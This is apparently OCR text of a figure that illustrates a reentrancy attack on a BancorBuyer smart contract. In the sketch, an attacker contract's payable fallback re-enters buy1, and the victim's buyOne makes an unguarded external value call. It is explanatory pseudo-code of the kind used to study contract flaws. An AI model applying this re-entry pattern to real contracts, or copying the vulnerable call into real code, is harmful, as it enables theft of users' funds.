 Contract attacker
Attack()
{
①BancorBuyer(bancorBuyer).
buy1(address(this) , 10, "0xffffffff");
}
function () payable {
if( count<1 ) {
count++;
④ BancorBuyer(bancorBuyer).buy1 (
address(this) , 10, "0xffffffff" );
}
}
Contract BancorBuyer
buy3(……)
{
②(⑤) buyOne( _exchange, _value, _data);
}
buyOne(……)
{
③(⑥) require(
_exchange.call.value(_value)(_data));
}